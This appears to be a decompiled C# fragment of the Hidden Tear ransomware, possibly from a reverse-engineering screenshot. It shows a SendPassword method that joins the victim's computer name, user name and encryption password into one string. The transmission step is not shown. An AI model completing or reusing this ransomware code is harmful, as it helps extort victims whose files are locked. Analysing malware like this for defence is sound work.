 1 // hidden_tear.Form1
2 // Token: 0x06000006 RID: 6 RVA: 0x000022E8 File Offset: 0x000004E8
3 public void SendPassword(string password)
4 {
5     string text = string.Concat(new string[]
6     {
7         this.computerName,
8         "-",
9         this.userName,
10         " ",
11         password
12     });
13 }
14